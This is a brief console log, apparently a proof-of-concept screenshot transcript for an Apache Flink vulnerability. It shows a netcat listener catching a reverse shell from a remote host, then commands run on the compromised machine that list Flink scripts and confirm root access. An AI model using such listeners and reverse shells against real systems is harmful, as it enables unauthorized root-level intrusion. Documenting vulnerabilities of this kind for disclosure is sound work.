 C:\Users\Administrator>nc -lvvp 7777
listening on [any] 7777 ...
47.105.180.183: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.17.0.3] from (UNKNOWN) [47.105.180.183] 42390: NO_DATA
whami
/bin/sh: line 1: whami: command not found
ls
config.sh
find-flink-home.sh
flink
flink.bat
flink-console.sh
flink-daemon.sh
historyserver.sh
jobmanager.sh
mesos-appmaster-job.sh
mesos-appmaster.sh
mesos-taskmanager.sh
pyflink-gateway-server.sh
pyflink-shell.sh
sql-client.sh
standalone-job.sh
start-cluster.bat
start-cluster.sh
start-scala-shell.sh
start-zookeeper-quorum.sh
stop-cluster.sh
stop-zookeeper-quorum.sh
taskmanager.sh
yarn-session.sh
zookeeper.sh
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root